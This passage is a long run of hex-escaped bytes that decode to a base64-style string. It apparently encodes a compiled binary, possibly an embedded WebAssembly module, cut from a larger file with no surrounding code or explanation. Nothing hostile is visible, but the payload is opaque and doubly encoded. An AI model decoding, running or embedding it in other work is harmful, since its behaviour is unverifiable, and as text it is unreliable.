55\x67\x42\x45\x45\x44\x45\x41\x73\x67\x42\x43\x41\x46\x51\x51\x51\x51\x43\x79\x41\x46\x49\x41\x52\x42\x42\x52\x41\x4c\x49\x41\x51\x67\x42\x55\x45\x47\x45\x41\x73\x67\x42\x53\x41\x45\x51\x51\x63\x51\x43\x79\x41\x45\x49\x41\x56\x42\x43\x42\x41\x4c\x49\x41\x55\x67\x41\x30\x45\x4a\x45\x41\x73\x67\x41\x43\x41\x41\x4b\x41\x49\x41\x49\x41\x4d\x6f\x41\x67\x41\x67\x42\x69\x67\x43\x41\x48\x4e\x7a\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x43\x41\x44\x4b\x41\x49\x45\x49\x41\x59\x6f\x41\x67\x52\x7a\x63\x79\x49\x4f\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x43\x67\x43\x43\x43\x41\x44\x4b\x41\x49\x49\x49\x41\x59\x6f\x41\x67\x68\x7a\x63\x79\x49\x50\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x43\x67\x43\x44\x43\x41\x44\x4b\x41\x49\x4d\x49\x41\x59\x6f\x41\x67\x78\x7a\x63\x79\x49\x51\x4e\x67\x49\x4d\x49\x41\x41\x67\x41\x43\x67\x43\x45\x43\x41\x44\x4b\x41\x49\x51\x49\x41\x59\x6f\x41\x68\x42\x7a\x63\x79\x49\x52\x4e\x67\x49\x51\x49\x41\x41\x67\x41\x43\x67\x43\x46\x43\x41\x44\x4b\x41\x49\x55\x49\x41\x59\x6f\x41\x68\x52\x7a\x63\x79\x49\x53\x4e\x67\x49\x55\x49\x41\x41\x67\x41\x43\x67\x43\x47\x43\x41\x44\x4b\x41\x49\x59\x49\x41\x59\x6f\x41\x68\x68\x7a\x63\x79\x49\x54\x4e\x67\x49\x59\x49\x41\x41\x67\x41\x43\x67\x43\x48\x43\x41\x44\x4b\x41\x49\x63\x49\x41\x59\x6f\x41\x68\x78\x7a\x63\x79\x49\x55\x4e\x67\x49\x63\x49\x41\x41\x67\x41\x43\x67\x43\x49\x43\x41\x44\x4b\x41\x49\x67\x49\x41\x59\x6f\x41\x69\x42\x7a\x63\x79\x49\x56\x4e\x67\x49\x67\x49\x41\x41\x67\x41\x43\x67\x43\x4a\x43\x41\x44\x4b\x41\x49\x6b\x49\x41\x59\x6f\x41\x69\x52\x7a\x63\x79\x49\x57\x4e\x67\x49\x6b\x49\x41\x41\x67\x41\x43\x67\x43\x4b\x43\x41\x44\x4b\x41\x49\x6f\x49\x41\x59\x6f\x41\x69\x68\x7a\x63\x79\x49\x58\x4e\x67\x49\x6f\x49\x41\x41\x67\x41\x43\x67\x43\x4c\x43\x41\x44\x4b\x41\x49\x73\x49\x41\x59\x6f\x41\x69\x78\x7a\x63\x79\x49\x4a\x4e\x67\x49\x73\x49\x41\x41\x67\x41\x43\x67\x43\x4d\x43\x41\x44\x4b\x41\x49\x77\x49\x41\x59\x6f\x41\x6a\x42\x7a\x63\x79\x49\x4b\x4e\x67\x49\x77\x49\x41\x41\x67\x41\x43\x67\x43\x4e\x43\x41\x44\x4b\x41\x49\x30\x49\x41\x59\x6f\x41\x6a\x52\x7a\x63\x79\x49\x4c\x4e\x67\x49\x30\x49\x41\x41\x67\x41\x43\x67\x43\x4f\x43\x41\x44\x4b\x41\x49\x34\x49\x41\x59\x6f\x41\x6a\x68\x7a\x63\x79\x49\x4d\x4e\x67\x49\x34\x49\x41\x41\x67\x41\x43\x67\x43\x50\x43\x41\x44\x4b\x41\x49\x38\x49\x41\x59\x6f\x41\x6a\x78\x7a\x63\x79\x49\x4e\x4e\x67\x49\x38\x49\x41\x67\x67\x43\x43\x67\x43\x41\x45\x45\x42\x61\x69\x49\x48\x4e\x67\x49\x41\x49\x41\x64\x46\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x4a\x45\x51\x51\x46\x71\x4e\x67\x4a\x45\x43\x79\x41\x43\x51\x55\x42\x71\x49\x51\x63\x67\x41\x55\x46\x41\x61\x79\x45\x42\x49\x41\x4a\x42\x2f\x77\x42\x4b\x42\x45\x41\x67\x42\x79\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x45\x4a\x41\x63\x4c\x2f\x6a\x67\x43\x41\x58\x38\x72\x66\x69\x41\x44\x72\x53\x45\x6d\x49\x41\x4a\x42\x66\x32\x71\x74\x51\x67\x46\x38\x49\x53\x63\x67\x41\x43\x6b\x44\x43\x43\x49\x6f\x49\x52\x77\x67\x41\x43\x6b\x44\x45\x43\x45\x61\x49\x41\x41\x70\x41\x78\x67\x68\x45\x69\x41\x41\x4b\x51\x4d\x67\x49\x52\x4d\x67\x41\x43\x6b\x44\x4b\x43\x45\x55\x49\x41\x41\x70\x41\x7a\x41\x68\x46\x53\x41\x41\x4b\x51\x4d\x34\x49\x52\x59\x67\x41\x45\x46\x41\x61\x79\x49\x45\x4b\x51\x4d\x41\x49\x52\x41\x67\x41\x43\x6b\x44\x53\x43\x45\x52\x49\x41\x41\x70\x41\x31\x41\x68\x46\x77\x4e\x41\x49\x42\x6f\x67\x48\x43\x41\x6d\x66\x43\x49\x63\x68\x53\x45\x62\x49\x41\x46\x42\x51\x47\x73\x68\x41\x79\x41\x42\x4c\x51\x41\x59\x72\x53\x41\x42\x4c\x51\x41\x5a\x72\x55\x49\x49\x68\x6f\x51\x67\x41\x53\x30\x41\x47\x71\x31\x43\x45\x49\x61\x45\x49\x41\x45\x74\x41\x42\x75\x74\x51\x68\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x63\x72\x55\x49\x67\x68\x6f\x51\x67\x41\x53\x30\x41\x48\x61\x31\x43\x4b\x49\x61\x45\x49\x41\x45\x74\x41\x42\x36\x74\x51\x6a\x43\x47\x66\x43\x41\x42\x4c\x51\x41\x66\x72\x55\x49\x34\x68\x6e\x77\x69\x4b\x69\x41\x56\x66\x43\x49\x46\x49\x41\x45\x74\x41\x42\x43\x74\x49\x41\x45\x74\x41\x42\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x53\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x45\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x42\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x56\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x46\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x42\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x70\x49\x42\x52\x38\x66\x43\x49\x49\x49\x41\x56\x43\x4a\x49\x59\x67\x42\x55\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x41\x53\x30\x41\x4b\x4b\x30\x67\x41\x53\x30\x41\x4b\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x43\x71\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x72\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x4c\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x43\x32\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x75\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x4c\x36\x31\x43\x4f\x49\x5a\x38\x49\x69\x77\x67\x45\x43\x41\x63\x66\x43\x49\x64\x66\x43\x49\x4b\x49\x41\x45\x74\x41\x43\x43\x74\x49\x41\x45\x74\x41\x43\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x69\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x49\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x43\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x6c\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x4a\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x43\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x72\x49\x42\x5a\x38\x66\x43\x49\x46\x49\x41\x70\x43\x45\x34\x59\x67\x43\x6b\x49\x74\x69\x49\x53\x46\x49\x51\x73\x67\x41\x53\x30\x41\x43\x4b\x30\x67\x41\x53\x30\x41\x43\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x41\x71\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x4c\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x44\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x41\x32\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x4f\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x44\x36\x31\x43\x4f\x49\x5a\x38\x49\x69\x34\x67\x45\x33\x77\x69\x42\x79\x41\x53\x49\x41\x45\x74\x41\x41\x43\x74\x49\x41\x45\x74\x41\x41\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x43\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x41\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x41\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x46\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x42\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x41\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x74\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x65\x49\x41\x68\x38\x49\x67\x63\x67\x48\x6b\x49\x68\x68\x69\x41\x65\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x69\x41\x46\x49\x41\x45\x74\x41\x44\x69\x74\x49\x41\x45\x74\x41\x44\x6d\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x36\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x4f\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x44\x79\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x39\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x50\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x44\x2b\x74\x51\x6a\x69\x47\x66\x43\x49\x76\x49\x42\x64\x38\x49\x67\x67\x67\x41\x53\x30\x41\x4d\x4b\x30\x67\x41\x53\x30\x41\x4d\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x44\x4b\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x7a\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x4e\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x44\x57\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x32\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x4e\x36\x31\x43\x4f\x49\x5a\x38\x49\x68\x34\x67\x45\x53\x41\x61\x66\x43\x49\x66\x66\x48\x77\x69\x42\x53\x41\x49\x51\x69\x57\x47\x49\x41\x68\x43\x47\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x47\x34\x59\x67\x42\x6b\x49\x6c\x69\x49\x53\x46\x49\x51\x30\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x44\x6f\x59\x67\x43\x30\x49\x79\x69\x49\x53\x46\x49\x51\x73\x67\x42\x53\x41\x4a\x49\x41\x70\x38\x49\x67\x55\x67\x43\x55\x49\x71\x68\x69\x41\x4a\x51\x68\x61\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x69\x41\x47\x51\x6a\x47\x47\x49\x41\x5a\x43\x44\x34\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x53\x47\x49\x41\x74\x43\x48\x49\x69\x45\x68\x53\x45\x4a\x49\x41\x67\x67\x44\x6e\x77\x69\x43\x43\x41\x4f\x51\x68\x47\x47\x49\x41\x35\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x49\x41\x70\x38\x49\x51\x34\x67\x42\x53\x41\x48\x49\x41\x31\x38\x49\x67\x55\x67\x44\x55\x49\x6e\x68\x69\x41\x4e\x51\x68\x6d\x49\x68\x49\x55\x69\x44\x58\x77\x68\x43\x79\x41\x66\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x58\x77\x68\x42\x79\x41\x46\x49\x42\x56\x38\x49\x42\x59\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x66\x43\x49\x4b\x66\x43\x49\x49\x49\x41\x70\x43\x48\x6f\x59\x67\x43\x6b\x49\x69\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x51\x66\x43\x41\x48\x66\x43\x49\x46\x49\x41\x64\x43\x49\x6f\x59\x67\x42\x30\x49\x65\x69\x49\x53\x46\x49\x51\x6b\x67\x46\x43\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x66\x43\x49\x48\x49\x41\x73\x67\x45\x33\x78\x38\x49\x67\x6f\x67\x42\x30\x49\x6e\x68\x69\x41\x48\x51\x68\x6d\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x44\x59\x59\x67\x42\x6b\x49\x7a\x69\x49\x53\x46\x49\x51\x38\x67\x42\x53\x41\x53\x51\x71\x4b\x30\x38\x4d\x2b\x71\x2b\x38\x62\x6f\x47\x34\x55\x67\x45\x34\x55\x67\x46\x49\x55\x67\x46\x59\x55\x67\x46\x6f\x55\x67\x45\x49\x55\x67\x45\x59\x55\x67\x46\x34\x55\x69\x47\x45\x49\x42\x66\x43\x41\x4c\x49\x41\x31\x43\x43\x59\x59\x67\x44\x55\x49\x33\x69\x49\x53\x46\x66\x43\x49\x49\x49\x41\x34\x67\x46\x79\x41\x62\x66\x43\x49\x67\x66\x48\x77\x69\x42\x53\x41\x49\x51\x68\x69\x47\x49\x41\x68\x43\x4b\x49\x69\x45\x68\x53\x49\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x4d\x6f\x59\x67\x42\x6b\x49\x4f\x69\x49\x53\x46\x49\x51\x30\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x43\x6f\x59\x67\x43\x55\x49\x32\x69\x49\x53\x46\x49\x51\x73\x67\x42\x53\x41\x4b\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x52\x68\x69\x41\x4d\x51\x69\x2b\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x69\x41\x47\x51\x68\x32\x47\x49\x41\x5a\x43\x49\x34\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x65\x47\x49\x41\x74\x43\x47\x59\x69\x45\x68\x53\x45\x4a\x49\x41\x67\x67\x44\x33\x77\x69\x43\x43\x41\x50\x51\x68\x6d\x47\x49\x41\x39\x43\x4a\x34\x69\x45\x68\x53\x49\x47\x49\x41\x70\x38\x49\x51\x34\x67\x42\x53\x41\x48\x49\x41\x31\x38\x49\x67\x55\x67\x44\x55\x49\x72\x68\x69\x41\x4e\x51\x68\x57\x49\x68\x49\x55\x69\x44\x58\x77\x68\x43\x79\x41\x67\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x58\x77\x68\x42\x79\x41\x46\x49\x42\x5a\x38\x49\x42\x41\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x66\x43\x49\x4b\x66\x43\x49\x49\x49\x41\x70\x43\x4a\x49\x59\x67\x43\x6b\x49\x63\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x52\x66\x43\x41\x48\x66\x43\x49\x46\x49\x41\x64\x43\x45\x34\x59\x67\x42\x30\x49\x74\x69\x49\x53\x46\x49\x51\x6b\x67\x46\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x66\x43\x49\x48\x49\x41\x73\x67\x46\x48\x78\x38\x49\x67\x6f\x67\x42\x30\x49\x75\x68\x69\x41\x48\x51\x68\x4b\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x49\x59\x59\x67\x42\x6b\x49\x66\x69\x49\x53\x46\x49\x51\x38\x67\x42\x53\x41\x53\x51\x67\x4a\x38\x49\x41\x73\x67\x44\x55\x49\x6a\x68\x69\x41\x4e\x51\x68\x32\x49\x68\x49\x56\x38\x49\x67\x67\x67\x44\x69\x41\x59\x49\x42\x78\x38\x49\x69\x46\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x43\x45\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x4e\x6f\x59\x67\x43\x55\x49\x4b\x69\x49\x53\x46\x66\x43\x45\x48\x49\x41\x55\x67\x45\x48\x77\x67\x45\x53\x41\x49\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x34\x68\x69\x41\x4d\x51\x67\x69\x49\x68\x49\x56\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x64\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x57\x49\x41\x34\x67\x42\x6b\x49\x73\x68\x69\x41\x47\x51\x68\x53\x49\x68\x49\x56\x38\x49\x67\x63\x67\x43\x79\x41\x56\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x4e\x43\x41\x33\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x49\x67\x47\x6e\x77\x69\x49\x6e\x78\x38\x49\x67\x55\x67\x43\x45\x49\x59\x68\x69\x41\x49\x51\x69\x69\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x6a\x4b\x47\x49\x41\x5a\x43\x44\x6f\x69\x45\x68\x53\x45\x4e\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x67\x71\x47\x49\x41\x6c\x43\x4e\x6f\x69\x45\x68\x53\x45\x4c\x49\x41\x55\x67\x43\x69\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x45\x59\x59\x67\x44\x45\x49\x76\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x6f\x67\x42\x6b\x49\x64\x68\x69\x41\x47\x51\x69\x4f\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x41\x74\x38\x49\x67\x55\x67\x43\x30\x49\x6e\x68\x69\x41\x4c\x51\x68\x6d\x49\x68\x49\x55\x68\x43\x53\x41\x49\x49\x41\x39\x38\x49\x67\x67\x67\x44\x30\x49\x5a\x68\x69\x41\x50\x51\x69\x65\x49\x68\x49\x55\x69\x42\x69\x41\x4b\x66\x43\x45\x4f\x49\x41\x55\x67\x42\x79\x41\x4e\x66\x43\x49\x46\x49\x41\x31\x43\x4b\x34\x59\x67\x44\x55\x49\x56\x69\x49\x53\x46\x49\x67\x31\x38\x49\x51\x73\x67\x49\x69\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x34\x68\x69\x41\x4a\x51\x67\x69\x49\x68\x49\x56\x38\x49\x51\x63\x67\x42\x53\x41\x52\x66\x43\x41\x58\x49\x41\x67\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x61\x47\x49\x41\x78\x43\x4b\x6f\x69\x45\x68\x58\x77\x69\x43\x6e\x77\x69\x43\x43\x41\x4b\x51\x69\x53\x47\x49\x41\x70\x43\x48\x49\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x47\x48\x77\x67\x42\x33\x77\x69\x42\x53\x41\x48\x51\x68\x4f\x47\x49\x41\x64\x43\x4c\x59\x69\x45\x68\x53\x45\x4a\x49\x42\x41\x67\x44\x69\x41\x47\x51\x67\x69\x47\x49\x41\x5a\x43\x4f\x49\x69\x45\x68\x58\x77\x69\x42\x79\x41\x4c\x49\x42\x5a\x38\x66\x43\x49\x4b\x49\x41\x64\x43\x4c\x6f\x59\x67\x42\x30\x49\x53\x69\x49\x53\x46\x49\x67\x59\x67\x43\x48\x77\x69\x42\x79\x41\x47\x51\x69\x47\x47\x49\x41\x5a\x43\x48\x34\x69\x45\x68\x53\x45\x50\x49\x41\x55\x67\x46\x45\x49\x45\x66\x43\x41\x4c\x49\x41\x31\x43\x49\x34\x59\x67\x44\x55\x49\x64\x69\x49\x53\x46\x66\x43\x49\x49\x49\x41\x34\x67\x45\x79\x41\x62\x66\x43\x49\x6a\x66\x48\x77\x69\x42\x53\x41\x49\x51\x69\x57\x47\x49\x41\x68\x43\x47\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x47\x34\x59\x67\x42\x6b\x49\x6c\x69\x49\x53\x46\x49\x51\x30\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x44\x6f\x59\x67\x43\x55\x49\x79\x69\x49\x53\x46\x49\x51\x73\x67\x42\x53\x41\x4b\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x71\x68\x69\x41\x4d\x51\x68\x61\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x69\x41\x47\x51\x6a\x47\x47\x49\x41\x5a\x43\x44\x34\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x53\x47\x49\x41\x74\x43\x48\x49\x69\x45\x68\x53\x45\x4a\x49\x41\x67\x67\x44\x33\x77\x69\x43\x43\x41\x50\x51\x68\x47\x47\x49\x41\x39\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x49\x41\x70\x38\x49\x51\x34\x67\x42\x53\x41\x48\x49\x41\x31\x38\x49\x67\x55\x67\x44\x55\x49\x6e\x68\x69\x41\x4e\x51\x68\x6d\x49\x68\x49\x55\x69\x44\x58\x77\x68\x43\x79\x41\x6a\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x58\x77\x68\x42\x79\x41\x46\x49\x42\x64\x38\x49\x42\x67\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x66\x43\x49\x4b\x66\x43\x49\x49\x49\x41\x70\x43\x48\x6f\x59\x67\x43\x6b\x49\x69\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x53\x66\x43\x41\x48\x66\x43\x49\x46\x49\x41\x64\x43\x49\x6f\x59\x67\x42\x30\x49\x65\x69\x49\x53\x46\x49\x51\x6b\x67\x45\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x66\x43\x49\x48\x49\x41\x73\x67\x45\x48\x78\x38\x49\x67\x6f\x67\x42\x30\x49\x6e\x68\x69\x41\x48\x51\x68\x6d\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x44\x59\x59\x67\x42\x6b\x49\x7a\x69\x49\x53\x46\x49\x51\x38\x67\x42\x53\x41\x56\x51\x67\x56\x38\x49\x41\x73\x67\x44\x55\x49\x4a\x68\x69\x41\x4e\x51\x6a\x65\x49\x68\x49\x56\x38\x49\x67\x67\x67\x44\x69\x41\x55\x49\x42\x78\x38\x49\x69\x52\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x43\x51\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x4f\x49\x59\x67\x43\x55\x49\x49\x69\x49\x53\x46\x66\x43\x45\x48\x49\x41\x55\x67\x47\x48\x77\x67\x45\x69\x41\x49\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x57\x68\x69\x41\x4d\x51\x69\x71\x49\x68\x49\x56\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x47\x53\x41\x46\x49\x42\x4e\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x44\x79\x41\x58\x49\x41\x34\x67\x42\x6b\x49\x49\x68\x69\x41\x47\x51\x6a\x69\x49\x68\x49\x56\x38\x49\x67\x63\x67\x43\x79\x41\x52\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x43\x53\x41\x46\x49\x42\x5a\x43\x42\x6e\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x55\x67\x47\x6e\x77\x69\x4a\x58\x78\x38\x49\x67\x55\x67\x43\x45\x49\x6c\x68\x69\x41\x49\x51\x68\x75\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x68\x75\x47\x49\x41\x5a\x43\x4a\x59\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x44\x33\x77\x69\x42\x53\x41\x50\x51\x67\x36\x47\x49\x41\x39\x43\x4d\x6f\x69\x45\x68\x53\x45\x4c\x49\x41\x55\x67\x43\x69\x41\x5a\x66\x43\x49\x46\x49\x42\x6c\x43\x4b\x6f\x59\x67\x47\x55\x49\x57\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x6f\x67\x42\x6b\x49\x78\x68\x69\x41\x47\x51\x67\x2b\x49\x68\x49\x